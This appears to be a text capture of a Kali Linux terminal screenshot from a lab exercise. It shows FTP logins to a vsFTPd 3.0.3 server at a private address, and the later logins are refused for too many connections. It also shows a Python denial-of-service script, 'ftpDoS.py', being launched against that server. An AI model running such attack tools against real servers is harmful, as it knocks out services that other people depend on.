 1 2 3 4 2 2 20:19
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.103
Connected to 192.168.56.103.
220 (vsFTPd 3.0.3)
Name (192.168.56.103:kali): system
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.103
Connected to 192.168.56.103.
421 There are too many connections from your internet address.
ftp> exit
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.103
Connected to 192.168.56.103.
421 There are too many connections from your internet address.
ftp>
ftp> exit
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.103
Connected to 192.168.56.103.
421 There are too many connections from your internet address.
ftp> exit
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python ftpDoS.py 192.168.56.103
VS-FTPD
D o S
By XYN/DUMP/NSKB3
[!] Testing if 192.168.56.103:21 is open
[+] Port 21 open, starting attack...
[+] Attack started on 192.168.56.103:21!